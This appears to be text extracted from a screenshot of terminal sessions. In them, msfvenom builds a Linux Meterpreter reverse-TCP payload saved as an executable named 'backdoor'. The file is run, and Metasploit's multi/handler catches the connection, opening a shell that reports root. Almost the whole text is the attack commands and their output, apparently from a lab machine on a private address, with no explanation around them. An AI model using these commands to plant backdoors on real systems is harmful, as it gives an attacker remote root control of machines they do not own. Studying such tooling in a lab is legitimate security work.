 ./backdoor /root (ssh)
root@test ~# msfvenom -p linux/x86/meterpreter_reverse_tcp LHOS
T=192.168.165.152 LPORT=233 -f elf > backdoor
[-] No platform was selected, choosing Msf::Module::Platform::L
inux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1107588 bytes
Final size of elf file: 1107588 bytes
root@test ~# ./backdoor
msfconsole /root (ssh)
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set LPORT 233
LPORT => 233
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.165.152:233
[*] Sending stage (180291 bytes) to 192.168.165.152
[*] Meterpreter session 3 opened (192.168.165.152:233 -> 192.168.16
5.152:46852) at 2020-01-27 03:52:53 -0500
meterpreter > shell
Process 18303 created.
Channel 1 created.
whoami
root